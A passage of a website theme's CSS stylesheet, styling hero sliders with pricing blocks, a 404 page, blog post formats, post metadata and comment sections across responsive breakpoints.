	.page_slider ul.slider-list {
		list-style: none;
		margin-bottom: 1em;
		padding: 0;
	}

	.page_slider .flexslider .intro_layer .after-title {
		margin-bottom: 25px;
		padding-bottom: 25px;
		position: relative;
	}

	.page_slider .flex-control-nav {
		right: 4.5%;
	}
}

@media (max-width: 1199px) {
	.page_slider .intro_layers_wrapper {
		top: 15px;
	}

	.page_slider .flexslider .intro_layer h1 {
		font-size: 41px;
	}

	.page_slider ul.slider-list li {
		font-size: 16px;
		line-height: 21px;
	}

	.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor {
		font-size: 14px;
		padding: 7px 20px;
	}

	.page_slider .slider-price-wrap .plan-price {
		font-size: 53px;
	}

	.page_slider .slider-price-wrap .plan-decimals {
		font-size: 26px;
	}
}

@media (max-width: 991px) {
	.page_slider ul.slider-list {
		display: none;
	}

	.page_slider .flexslider .intro_layer .after-title {
		margin-bottom: 35px;
	}
}

@media (max-width: 767px) {
	.page_slider .flexslider .intro_layer h1 {
		font-size: 25px;
	}

	.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor {
		font-size: 13px;
		letter-spacing: 0;
		padding: 5px 20px;
	}

	.page_slider .slider-price-wrap .plan-price {
		font-size: 40px;
	}

	.page_slider .slider-price-wrap {
		font-size: 16px;
		margin-left: 20px;
	}

	.page_slider .slider-price-wrap .plan-decimals {
		font-size: 21px;
	}

	.page_slider .slider-price-description {
		margin-left: 15px;
	}

	.page_slider .flexslider .intro_layer .after-title {
		margin-bottom: 25px;
		padding-bottom: 25px;
	}
}

@media (max-width: 479px) {
	.page_slider .slider-price-description {
		display: block;
		margin-left: 0;
		margin-top: 15px;
	}

	.page_slider .intro_layers {
		padding: 60px 0 0;
	}
}

.rev_slider ul.slider-list {
	list-style: none;
	margin-bottom: 2.3em;
	padding: 0;
}

.rev_slider ul.slider-list li {
	font-size: 20px !important;
	font-weight: 300 !important;
	line-height: 40px !important;
}

.rev_slider ul.slider-list li:before {
	color: #f4ca59;
	content: "\f0da" !important;
	font-family: "FontAwesome" !important;
	font-size: 20px !important;
	padding-right: 11px !important;
	position: relative !important;
	top: 0 !important;
}

.rev_slider .intro_layers {
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: -webkit-flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	padding: 43px 0 0;
	text-align: left;
	width: 100%;
}

.rev_slider .slider-price-wrap {
	color: #f4ca59;
	display: inline-block !important;
	font-size: 20px !important;
	line-height: 0.7 !important;
	margin-left: 45px !important;
	position: relative !important;
	vertical-align: middle !important;
}

.rev_slider .slider-price-wrap .plan-price {
	font-size: 62px !important;
	font-weight: 900 !important;
}

.rev_slider .slider-price-wrap .plan-decimals {
	font-size: 30px !important;
	position: absolute !important;
	right: 2px !important;
}

.rev_slider .slider-price-wrap .plan-sign {
	font-size: 20px !important;
}

.rev_slider .slider-price-wrap .pricing-plan .price-wrap .plan-sign {
	text-transform: uppercase !important;
}

.rev_slider .slider-price-description {
	display: inline-block;
	margin-left: 17px;
	position: relative;
	vertical-align: middle;
}

.rev_slider .slider-price-description p {
	color: #8a8a9a !important;
	font-size: 16px !important;
	line-height: 1.5 !important;
	margin-bottom: 0 !important;
}

.rev_slider .intro_layer img {
	display: inline-block;
	width: auto;
}

.rev_slider .intro_layer a.btn.btn-outline-maincolor {
	border-color: #f4ca59;
	color: #f4ca59;
	letter-spacing: 0.8px !important;
	margin-bottom: 0 !important;
	padding: 11px 37px !important;
}

.rev_slider .intro_layer a.btn.btn-outline-maincolor:hover {
	background: transparent;
	border-color: #fff;
	color: #fff;
}

.rev_slider .tp-bullets.custom .tp-bullet {
	background: #8a8a9a;
	cursor: pointer;
	display: block;
	height: 20px;
	opacity: 0.2;
	width: 1px;
}

.rev_slider .tp-bullets.custom .tp-bullet.selected {
	background-color: #f4ca59;
	border-color: #f4ca59;
	left: -2px;
	opacity: 1;
	position: relative;
	width: 5px;
}

@media (max-width: 1440px) {
	.rev_slider .intro_layer h1 {
		font-size: 52px !important;
	}

	.rev_slider ul.slider-list {
		list-style: none !important;
		margin-bottom: 1em !important;
		padding: 0 !important;
	}

	.rev_slider .intro_layer .after-title {
		margin-bottom: 25px !important;
		padding-bottom: 25px !important;
		position: relative !important;
	}

	.page_slider .flex-control-nav {
		right: 4.5% !important;
	}
}

@media (max-width: 1199px) {
	.rev_slider .intro_layers_wrapper {
		top: 15px !important;
	}

	.rev_slider .flexslider .intro_layer h1 {
		font-size: 41px !important;
	}

	.rev_slider ul.slider-list li {
		font-size: 16px !important;
		line-height: 21px !important;
	}

	.rev_slider.flexslider .intro_layer a.btn.btn-outline-maincolor {
		font-size: 14px;
		padding: 7px 20px !important;
	}

	.rev_slider .slider-price-wrap .plan-price {
		font-size: 53px !important;
	}

	.rev_slider.slider-price-wrap .plan-decimals {
		font-size: 26px !important;
	}

	.rev_slider .tp-caption.main,
	.rev_slider .tp-caption.main span {
		font-size: 50px !important;
	}
}

@media (max-width: 991px) {
	.rev_slider .intro_layer a.btn.btn-outline-maincolor {
		border-width: 2px !important;
		font-size: 14px !important;
		padding: 13px 20px !important;
	}

	.rev_slider .tp-caption.main,
	.rev_slider .tp-caption.main span {
		font-size: 40px !important;
	}
}

@media (max-width: 767px) {
	.rev_slider.flexslider .intro_layer h1 {
		font-size: 25px !important;
	}

	.rev_slider .flexslider .intro_layer a.btn.btn-outline-maincolor {
		font-size: 13px !important;
		letter-spacing: 0 !important;
		padding: 5px 20px !important;
	}

	.rev_slider .slider-price-wrap .plan-price {
		font-size: 40px !important;
	}

	.rev_slider .slider-price-wrap {
		font-size: 16px !important;
		margin-left: 20px !important;
	}

	.rev_slider .slider-price-wrap .plan-decimals {
		font-size: 21px !important;
		right: 10px !important;
		top: -2px !important;
	}

	.rev_slider .slider-price-description {
		margin-left: 15px !important;
	}

	.rev_slider .flexslider .intro_layer .after-title {
		margin-bottom: 25px !important;
		padding-bottom: 25px !important;
	}

	.rev_slider .tp-caption.main,
	.rev_slider .tp-caption.main span {
		font-size: 30px !important;
	}

	.slider-price-description .slider-price-description-one,
	.slider-price-description .slider-price-description-two {
		display: none !important;
	}
}

@media (max-width: 575px) {
	.rev_slider ul.slider-list,
	.tp-caption img {
		display: none !important;
	}

	.rev_slider .tp-caption.main {
		font-size: 30px !important;
		position: relative;
		top: 75px;
	}

	.rev_slider .slider-price-wrap .plan-price {
		font-size: 45px !important;
		position: relative;
		top: 6px;
	}

	.rev_slider .slider-price-wrap .plan-sign {
		font-size: 20px !important;
		position: relative;
		top: 5px;
	}

	.slider-price-description .slider-price-description-one,
	.slider-price-description .slider-price-description-two {
		display: none !important;
	}
}

@media (max-width: 479px) {
	.rev_slider .slider-price-description {
		display: block !important;
		margin-left: 0 !important;
		margin-top: 15px !important;
	}

	.rev_slider .intro_layers {
		padding: 60px 0 0 !important;
	}

	.rev_slider .intro_layer {
		left: -35px !important;
		position: relative !important;
		top: 25px !important;
	}

	.rev_slider .tp-caption.main,
	.rev_slider .tp-caption.main span {
		font-size: 25px !important;
		left: -35px !important;
		line-height: 1.2 !important;
		top: 91px !important;
	}
}

/*
** Subpages
*/
/*
** 404
*/
.error-404 .page-header h3 {
	font-family: "Poppins", sans-serif;
	font-size: 100px;
	line-height: 1;
	margin: 0;
}

@media (min-width: 992px) {
	.error-404 .page-header h3 {
		font-size: 238px;
	}
}

.error-404 .page-header p {
	color: #242327;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 53px;
	margin-top: 40px;
	padding-bottom: 47px;
	position: relative;
}

@media (min-width: 768px) {
	.error-404 .page-header p {
		font-size: 40px;
	}
}

.error-404 .page-header p span {
	color: #f4ca59;
}

.error-404 .page-header p:after,
.error-404 .page-header p:before {
	bottom: 0;
	content: "";
	left: 50%;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.error-404 .page-header p:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.error-404 .page-header p:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 80%;
}

.error-404 .widget_search {
	margin: 58px 0;
}

.error-404 .page-content p a {
	margin-bottom: 0;
	padding: 6px 40px;
}

/*
** Blog
*/
.blog_slider {
	margin-bottom: 60px;
}

@media (min-width: 992px) {
	.blog_slider .intro_layers_wrapper {
		left: 130px;
		right: 130px;
	}
}

@media (max-width: 767px) {
	.blog_slider {
		display: none;
	}
}

.blog-featured-posts .post {
	height: 100%;
}

.sticky {
	box-shadow: 0 1px 14px 1px rgba(0, 0, 0, 0.05);
	padding: 40px;
}

.sticky .entry-meta .featured-post {
	margin-right: 50px;
}

@media (max-width: 767px) {
	.sticky .entry-meta .featured-post {
		margin-right: 10px;
	}
}

.entry-title,
.entry-title:last-child {
	font-size: 30px;
	line-height: 1;
	margin: 0 0 0.7em;
	margin-bottom: 37px;
	padding-bottom: 36px;
	position: relative;
	text-transform: none;
}

.entry-title a:hover,
.entry-title:last-child a:hover {
	color: #f4ca59;
}

.entry-title:after,
.entry-title:before,
.entry-title:last-child:after,
.entry-title:last-child:before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.entry-title:after,
.entry-title:last-child:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.entry-title:before,
.entry-title:last-child:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 100%;
}

.entry-title span,
.entry-title:last-child span {
	color: #f4ca59;
}

h3.entry-title,
h3.entry-title:last-child {
	font-size: 30px;
}

h4.entry-title,
h4.entry-title:last-child {
	line-height: 36px;
}

h5.entry-title,
h5.entry-title:last-child {
	font-size: 24px;
}

.post.format-link .entry-title,
.post.format-link .entry-title:last-child,
.format-status .entry-title,
.format-status .entry-title:last-child {
	position: relative;
}

.post.format-link .entry-title:after,
.post.format-link .entry-title:before,
.post.format-link .entry-title:last-child:after,
.post.format-link .entry-title:last-child:before,
.format-status .entry-title:after,
.format-status .entry-title:before,
.format-status .entry-title:last-child:after,
.format-status .entry-title:last-child:before {
	bottom: 0;
	content: "";
	left: 50%;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.post.format-link .entry-title:after,
.post.format-link .entry-title:last-child:after,
.format-status .entry-title:after,
.format-status .entry-title:last-child:after {
	bottom: -2px;
}

.post.format-link .entry-title:before,
.post.format-link .entry-title:last-child:before,
.format-status .entry-title:before,
.format-status .entry-title:last-child:before {
	opacity: 0.2;
}

h4.entry-title {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 0.7em;
}

.item-media + .item-content h1.entry-title {
	margin-top: 5px;
}

@media (max-width: 1440px) {
	h4.entry-title,
	h4.entry-title:last-child {
		font-size: 25px;
		line-height: 25px;
	}
}

@media (max-width: 991px) {
	h4.entry-title,
	h4.entry-title:last-child {
		font-size: 20px;
		line-height: 20px;
	}
}

.post {
	position: relative;
}

.post > .fa {
	color: #fff;
	position: absolute;
	right: 9px;
	top: 7px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 2;
}

.post > .fa:before {
	position: relative;
	z-index: 3;
}

.post > .fa:after {
	border-color: transparent transparent #f4ca59 transparent;
	border-style: solid;
	border-width: 0 40px 40px 40px;
	content: "";
	display: block;
	height: 0;
	left: -35px;
	position: absolute;
	top: -14px;
	width: 0;
	z-index: 2;
}

.post h3.entry-title + .entry-meta {
	margin-top: -0.65em;
}

.post h1.entry-title + .entry-meta {
	margin: 0 0 2em;
}

.post.cover-image {
	height: auto;
	padding: 35px 30px 30px;
	text-align: center;
}

@media (min-width: 992px) {
	.post.cover-image {
		padding: 60px 60px 50px;
	}
}

.post.cover-image .post-thumbnail {
	display: none;
}

.post ul,
.post ol {
	margin-bottom: 40px;
}

.post ul:last-child,
.post ol:last-child {
	margin-bottom: 0;
}

.column-main article.post + article.post {
	margin-top: 95px;
}

.post-thumbnail {
	text-align: center;
}

.post-thumbnail > img {
	width: auto;
}

.post-thumbnail .owl-dots {
	bottom: 30px;
	left: 0;
	position: absolute;
	right: 0;
}

.post-thumbnail + .entry-content {
	margin-top: 0;
}

.bg_teaser > img {
	display: none;
	visibility: hidden;
}

.item-media-wrap .post-thumbnail {
	display: inline-block;
}

.item-media-wrap .post-thumbnail.item-media-gallery {
	display: block;
}

.entry-meta-corner {
	background-color: #f4ca59;
	color: #fff;
	position: absolute;
}

.entry-meta-corner .day {
	background-color: #242327;
	display: block;
	padding: 0.1em 0.6em;
}

.entry-meta-corner .month {
	padding: 0.1em 0.3em;
}

.post-password-form input[type="password"] {
	margin-top: 0.5em;
	width: auto;
}

.post-password-form input[type="submit"] {
	position: relative;
	top: -2px;
}

.entry-footer,
.entry-meta {
	clear: both;
	line-height: 1;
	margin-top: 1.9em;
}

.entry-footer a,
.entry-meta a {
	font-weight: 400;
}

.entry-footer a time:before,
.entry-meta a time:before {
	color: #f4ca59;
	content: "\e91d";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 12px;
	position: relative;
	top: 0;
}

.entry-footer .author a,
.entry-meta .author a {
	font-weight: 400;
	margin-left: 50px;
}

.entry-footer .author a:before,
.entry-meta .author a:before {
	color: #f4ca59;
	content: "\e922";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 12px;
	position: relative;
	top: 0;
}

.entry-footer a.read_more,
.entry-meta a.read_more {
	float: right;
	font-weight: 400;
}

.entry-footer a.read_more:after,
.entry-meta a.read_more:after {
	color: #242327;
	content: "\f061";
	font-family: "FontAwesome";
	font-size: 14px;
	padding-left: 5px;
	position: relative;
	top: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.entry-footer a.read_more:hover,
.entry-meta a.read_more:hover {
	color: #f4ca59;
}

.entry-footer a.read_more:hover:after,
.entry-meta a.read_more:hover:after {
	color: #f4ca59;
}

.entry-footer:before,
.entry-footer:after,
.entry-meta:before,
.entry-meta:after {
	clear: both;
	content: "";
	display: block;
}

.entry-footer:empty,
.entry-meta:empty {
	display: none;
}

.entry-footer .comments-link,
.entry-meta .comments-link {
	margin-left: 50px;
}

@media (max-width: 1199px) {
	.entry-footer .author a:before,
	.entry-meta .author a:before,
	.entry-footer a time:before,
	.entry-meta a time:before {
		padding-right: 4px;
	}
}

.blog-post.box-shadow {
	margin-bottom: 40px;
}

.blog-post .entry-meta .author a:before,
.blog-post .entry-meta a time:before {
	color: #242327;
}

.entry-meta .entry-title a {
	font-weight: 700;
}

.entry-footer {
	margin-bottom: 50px;
	margin-top: 40px;
}

.entry-footer .fa {
	margin-right: 10px;
}

.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.entry-header:before,
.entry-header:after {
	clear: both;
	content: "";
	display: block;
}

.cat-links {
	clear: both;
	display: block;
	font-size: 0;
	line-height: 1;
	margin-bottom: 12px;
}

.cat-links:last-child {
	margin-bottom: 10px;
	margin-top: 12px;
}

.cat-links i {
	color: #242327;
	font-size: 12px;
	padding-right: 10px;
}

.cat-links a {
	background-color: #f4ca59;
	border-radius: 1px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.1em;
	line-height: 1;
	margin: 4px 4px 0 0;
	padding: 0.35em 0.5em 0.25em;
	text-transform: uppercase;
}

.cat-links a:hover {
	background-color: #242327;
}

.entry-footer .edit-link,
.entry-header .edit-link {
	float: right;
}

.entry-footer .edit-link a:before,
.entry-header .edit-link a:before {
	content: "\f040";
	font-family: "FontAwesome";
	padding-right: 0.4em;
}

.entry-footer .entry-title + .edit-link,
.entry-header .entry-title + .edit-link {
	position: absolute;
	right: 15px;
	top: 0.5em;
}

.post-adds {
	-webkit-align-items: center;
	align-items: center;
	background-color: #f5f5f5;
	-webkit-box-align: center;
	clear: both;
	display: -webkit-flex;
	display: flex;
	display: -ms-flexbox;
	display: -webkit-box;
	-ms-flex-align: center;
	line-height: 1;
	margin-bottom: 30px;
}

.post-adds i {
	width: 1em;
}

.post-adds a {
	display: inline-block;
	margin: 0;
}

.post-adds .dropdown-menu {
	border: none;
	padding: 0;
}

.post-adds .share_buttons {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.post-adds .share_buttons a {
	display: block;
	margin: 0;
}

.post-adds .share_button {
	background-color: #f4ca59;
	color: #fff;
	line-height: 60px;
	text-align: center;
	width: 60px;
}

.post-adds .like_button {
	border-right: 1px solid rgba(255, 255, 255, 0.05);
	color: #f4ca59;
	display: block;
	line-height: 60px;
	text-align: center;
	width: 60px;
}

.post-adds .votes_count {
	padding: 0 21px;
}

.post-adds .views-count {
	background-color: #f4ca59;
	color: #fff;
	line-height: 60px;
	margin-left: auto;
	padding: 0 30px;
}

@media (max-width: 767px) {
	.post-adds {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.post-adds .share_button {
		line-height: 40px;
		width: 40px;
	}

	.post-adds .like_button {
		line-height: 40px;
		width: 40px;
	}

	.post-adds .views-count {
		line-height: 40px;
		padding: 0 15px;
	}
}

@media (max-width: 400px) {
	.post-adds .item-views-word {
		display: none;
	}
}

/* format-link post*/
.post.format-link {
	background: #03152e;
	padding: 55px 70px 55px;
	text-align: center;
}

.post.format-link a {
	color: #fff;
}

.post.format-link a:hover {
	color: #f4ca59;
}

.post.format-link .entry-content .entry-content a {
	color: #8a8a9a;
	font-size: 20px;
	position: relative;
}

.post.format-link .entry-content .entry-content a:after {
	background: #8a8a9a;
	bottom: 1px;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: auto;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.post.format-link .entry-content .entry-content a:hover {
	color: #fff;
}

.post.format-link .entry-content .entry-content a:hover:after {
	background: #fff;
}

.post.format-link .entry-content .entry-content .cat-links a {
	color: #fff;
	font-size: 12px;
}

.post.format-link .entry-content .entry-content .cat-links a:after {
	display: none;
}

.post.format-link .entry-content .entry-content .cat-links a:hover {
	color: #f4ca59;
}

/*gallery post*/
.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -7px;
}

.post .gallery .gallery-item {
	padding: 0 7px;
	width: 50%;
}

.post .gallery .gallery-item figcaption {
	padding: 20px 0 5px;
}

@media (min-width: 992px) {
	.post .gallery.gallery-columns-1 .gallery-item {
		width: 100%;
	}

	.post .gallery.gallery-columns-2 .gallery-item {
		width: 50%;
	}

	.post .gallery.gallery-columns-3 .gallery-item {
		width: 33.33%;
	}

	.post .gallery.gallery-columns-4 .gallery-item {
		width: 25%;
	}

	.post .gallery.gallery-columns-5 .gallery-item {
		width: 20%;
	}

	.post .gallery.gallery-columns-6 .gallery-item {
		width: 16.66%;
	}

	.post .gallery.gallery-columns-7 .gallery-item {
		width: 14.28%;
	}

	.post .gallery.gallery-columns-8 .gallery-item {
		width: 12.5%;
	}

	.post .gallery.gallery-columns-9 .gallery-item {
		width: 11.11%;
	}
}

.post .gallery .gallery-item img {
	width: 100%;
}

.post.format-gallery .owl-carousel .owl-nav {
	bottom: 0;
	color: red;
	left: 0;
	opacity: 1;
	position: static;
	right: 0;
	text-align: center;
	top: 50%;
}

.post.format-gallery .owl-carousel .owl-nav > div {
	background-color: rgba(3, 15, 28, 0.5);
	bottom: 0;
	height: 100%;
	opacity: 1;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 40px;
}

.post.format-gallery .owl-carousel .owl-nav > div:hover i {
	color: #f4ca59;
}

.post.format-gallery .owl-carousel .owl-nav > div:first-child {
	left: 0;
	right: auto;
}

.post.format-gallery .owl-carousel .owl-nav > div {
	right: 0;
}

.post.format-gallery .owl-carousel .owl-nav > div.owl-next i {
	left: auto;
	right: 12px;
}

.post.format-gallery .owl-carousel .owl-nav > div i {
	left: 12px;
}

@media (max-width: 991px) {
	.isotope-wrapper.isotope.masonry-layout .gallery-item .item-content h4.item-meta {
		display: none;
	}

	.content-absolute .media-links div {
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
}

/*post author*/
.author-bio a.fa {
	margin-bottom: 0;
}

/*comments*/
.comments-title {
	margin-bottom: 60px;
}

.comments-area {
	margin-top: 134px;
}

.comments-area .comment-list {
	list-style: none;
	margin-top: 4.6em;
	padding: 0;
}

.comments-area .comment-list li:before {
	display: none;
}

.comments-area .comment-list ol.children {
	list-style: none;
	padding-left: 35px;
}

@media (min-width: 1200px) {
	.comments-area .comment-list ol.children {
		padding-left: 70px;
	}
}

.comments-area .comment-list ol.children ol.children ol.children {
	padding-left: 35px;
}

@media (max-width: 767px) {
	.comments-area .comment-list ol.children ol.children ol.children {
		padding-left: 20px;
	}
}

@media (max-width: 991px) {
	.comments-area {
		margin-top: 80px;
	}

	.comments-title {
		margin-bottom: 40px;
	}
}

.comment-body {
	border-bottom: 1px solid #e8e8eb;
	margin-bottom: 35px;
	margin-left: 0;
	padding: 25px 0 50px;
	position: relative;
}

.comment-body ol,
.comment-body ol ol {
	padding-left: 20px;
}

.comment-meta {
	margin-bottom: 2.25em;
}

.comment-meta img {
	border-radius: 50%;
	left: 0;
	margin-right: 15px;
	max-width: 100px;
	position: relative;
	top: 0;
}

.comment-meta .comment-author {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 5px;
}

.comment-meta .comment-metadata a {
	color: #8a8a9a;
	font-weight: 400;
}

.comment-meta .comment-metadata a:hover {
	color: #f4ca59;
}

.comment-meta .comment-metadata:before {
	color: #f4ca59;
	content: "\e91d";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

.comment-meta b {
	font-weight: inherit;
	margin-bottom: 6px;
}

.comment-meta .comment-author-img,
.comment-meta .comment-detailed {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width: 575px) {
	.comment-body {
		margin-left: 30px;
	}

	ol ol .comment-body {
		margin-left: 10px;
	}

	.comment-meta img {
		left: 0;
		max-width: 60px;
	}
}

.reply {
	float: left;
	margin-top: 16px;
}

.reply .comment-like {
	margin-right: 35px;
}

.reply-info {
	float: right;
	margin-top: 24px;
}

.reply-info span i {
	color: #f4ca59;
	margin-right: 15px;
}

.reply-info span + span {
	margin-left: 30px;
}

@media (max-width: 575px) {
	.reply,
	.reply-info {
		float: none;
	}
}

.reply a {
	font-weight: 600;
}

.comment-content {
	line-height: 1.5;
}

.comment-content p {
	margin-bottom: 0.5em;
}

.no-comments,
.comment-awaiting-moderation {
	opacity: 0.7;
}

.comments-pagination {
	margin: 2em 0 3em;
}

/*comment respond form*/
.comments-area > .comment-respond {
	margin-top: 134px;
}

.comments-area > .comment-respond .comment-reply-title {
	margin-bottom: 43px;
	padding-bottom: 43px;
	position: relative;
}

.comments-area > .comment-respond .comment-reply-title:before,
.comments-area > .comment-respond .comment-reply-title:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.comments-area > .comment-respond .comment-reply-title:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 100%;
}

.comments-area > .comment-respond .comment-reply-title:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.comments-area > .comment-respond .comment-reply-title span {
	color: #f4ca59;
}

@media (max-width: 991px) {
	.comments-area > .comment-respond {
		margin-top: 80px;
	}
}

.comment-respond > .ms {
	padding: 35px 40px 40px;
}

.comment-form {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.comment-form p {
	margin-bottom: 13px;
	width: 100%;
}

.comment-form p.form-submit {
	margin-bottom: 0;
}

.comment-form label {
	display: none;
}

.comment-form textarea,
.comment-form input {
	width: 100%;
}

.comment-form .submit {
	display: block;
	width: 100%;
}

.comment-form textarea {
	height: 250px;
}

.comment-form input[type=checkbox] {
	margin: 0;
	visibility: hidden;
}

@media (min-width: 992px) {
	.comment-form .comment-form-author,
	.comment-form .comment-form-email {
		width: 50%;
	}

	.comment-form .comment-form-author {
		padding-right: 20px;
	}
}

/* post formats */
.format-status {
	padding: 61px 70px 55px;
}

.format-status .avatar {
	border-radius: 50%;
	display: block;
	margin: 0 auto 35px;
	max-width: 80px;
}

.format-status .entry-title {
	margin-bottom: 35px;
}

.format-status .cat-links {
	margin-bottom: 5px;
}

.format-status.post .entry-title + .entry-meta {
	margin: 0 0 25px;
}

.format-status .entry-date {
	margin-top: -7px;
}

.format-status .entry-meta {
	margin-top: 0;
}

.format-status .entry-content + .entry-meta {
	margin-top: 1.9em;
}

.format-chat .entry-content p {
	border: 1px solid #e8e8eb;
	margin-bottom: 5px;
	padding: 7px 21px;
}

.format-chat .entry-content p strong {
	color: #f4ca59;
	font-weight: 400;
}

.format-chat .entry-content p:nth-child(2n) {
	border: 1px solid #f4ca59;
}

.format-chat .entry-content p:nth-child(2n) strong {
	color: #242327;
	font-weight: 400;
}

.format-quote {
	padding: 61px 70px 55px;
	text-align: center;
}

.format-quote .avatar {
	border-radius: 50%;
	display: block;
	margin: 0 auto 39px;
	max-width: 130px;
	width: 130px;
}

.format-quote .entry-content > i {
	color: #f4ca59;
	display: inline-block;
	font-size: 2em;
	font-style: italic;
	margin-bottom: 0.7em;
}

.format-quote blockquote {
	border: none;
	font-style: italic;
	margin: 0 auto;
	padding: 8px 35px 0;
	width: 100%;
}

.format-quote blockquote .entry-meta {
	font-style: normal;
}

.format-quote blockquote p {
	text-indent: 0;
}

.format-quote blockquote p:before {
	display: none;
}

.format-quote blockquote cite {
	display: block;
	font-size: 16px;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.5;
	line-height: 1.6em;
	margin: 24px 0 0;
	text-transform: capitalize;
}

.author-bio {
	margin: 3em 0 0;
}

.text-center header.entry-header {
	text-align: center;
}

.text-center .entry-title:after,
.text-center .entry-title:before {
	bottom: 0;
	content: "";
	left: 50%;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.text-center .entry-title:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.text-center .entry-title:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 100%;
}

@media only screen and (min-width: 992px) {
	.single-post .sidebar-off .post.type-post .item-media.alignwide {
		margin-left: -165px;
		margin-right: -165px;
		max-width: 960px;
	}
}

@media only screen and (min-width: 1200px) {
	.single-post .sidebar-off .post.type-post .item-media.alignwide {
		margin-left: -205px;
		margin-right: -205px;
		max-width: 1200px;
	}
}

.post.type-post blockquote {
	width: auto;
}

.single-post.entry-header .entry-title {
	font-size: 40px;
	line-height: 32px;
	margin-bottom: 37px;
	padding-bottom: 38px;
	text-align: center;
}

.single-post.entry-header .entry-meta {
	margin-bottom: 3.6rem;
}

.post_format-post-format-link .single-post.entry-header .entry-title {
	color: #fff;
}

header.entry-header + .post-thumbnail {
	margin-bottom: 3.4em;
}

.posted-on i,
.author-post i {
	margin-right: 10px;
}

article.content-padding .item-content.grey-bg {
	background: #f8f7f5;
}

article.content-padding .item-content {
	padding: 33px 42px 37px;
}

@media (max-width: 1199px) {
	.posted-on i,
	.author-post i {
		margin-right: 4px;
	}

	article.content-padding .item-content {
		padding: 22px;
	}

	h4.entry-title,
	h4.entry-title:last-child {
		margin-bottom: 30px;
		padding-bottom: 30px;
	}
}

@media (max-width: 991px) {
	.post.type-post blockquote {
		width: 80%;
	}

	.single-post.entry-header .entry-title {
		line-height: 1;
	}
}

@media (max-width: 767px) {
	article.content-padding .item-content .byline {
		display: block !important;
	}

	article.content-padding .item-content .byline span {
		display: block;
	}

	article.content-padding .item-content .byline span + span {
		margin-top: 10px;
	}

	.entry-footer .author a,
	.entry-meta .author a {
		margin-left: 20px;
	}

	.blog-post .entry-footer .author a,
	.blog-post .entry-meta .author a {
		margin-left: 0;
	}

	.entry-footer .author a:before,
	.entry-meta .author a:before,
	.entry-footer a time:before,
	.entry-meta a time:before {
		padding-right: 10px;
	}

	.owl-carousel .owl-nav > div i {
		color: #fff;
		left: 5px;
		position: absolute;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}

	.format-status,
	.post.format-link,
	.format-quote {
		padding: 60px 40px;
	}

	.format-link h4.entry-title {
		font-size: 30px;
		line-height: 1.1;
	}

	.post_format-post-format-quote.post.type-post blockquote {
		padding: 0;
		width: 100%;
	}
}

@media (max-width: 575px) {
	h4.entry-title,
	h4.entry-title:last-child {
		margin-bottom: 25px;
		padding-bottom: 25px;
	}

	.entry-footer .author a,
	.entry-meta .author a {
		margin-left: 25px;
	}

	.column-main article.post + article.post {
		margin-top: 60px;
	}

	.comment-body {
		margin-bottom: 30px;
		padding: 10px 0 30px;
	}

	.comment-meta {
		margin-bottom: 1.5em;
	}

	.post .entry-content blockquote {
		width: 90% !important;
	}

	.format-quote blockquote {
		padding: 0;
	}
}

@media (max-width: 479px) {
	.entry-footer a.read_more,
	.entry-meta a.read_more {
		display: block;
		float: none;
		margin-top: 15px;
	}

